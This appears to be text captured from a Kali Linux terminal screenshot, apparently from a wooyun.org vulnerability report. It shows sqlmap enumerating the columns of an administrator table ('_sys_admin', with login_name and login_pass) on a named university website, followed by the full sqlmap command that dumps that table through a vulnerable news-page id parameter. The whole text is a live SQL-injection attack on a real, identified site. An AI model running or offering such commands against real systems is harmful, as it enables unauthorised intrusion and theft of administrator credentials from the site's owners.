 root@kali: ~
File Edit View Search Terminal Help
[23:32:16] [INFO] retrieved: int(11)
[23:32:16] [INFO] retrieved: login_name
[23:32:17] [INFO] retrieved: varchar(255)
[23:32:17] [INFO] retrieved: login_pass
[23:32:18] [INFO] retrieved: varchar(255)
[23:32:21] [INFO] retrieved: gpid
[23:32:22] [INFO] retrieved: int(11)
[23:32:22] [INFO] retrieved: real_name
[23:32:23] [INFO] retrieved: varchar(255)
Database: tfrc
Table: _sys_admin
[5 columns]
+------------+--------------+
| Column     | Type         |
+------------+--------------+
| gpid       | int(11)      |
| id         | int(11)      |
| login_name | varchar(255) |
| login_pass | varchar(255) |
| real_name  | varchar(255) |
+------------+--------------+
[23:32:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.me.ncu.edu.tw'
[*] shutting down at 23:32:23
root@kali:~# sqlmap -u "http://www.me.ncu.edu.tw/News/news-more.php?id=704" --du
mp --columns -T _sys_admin -D tfrc
         _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-20160104}
www.wooyun.org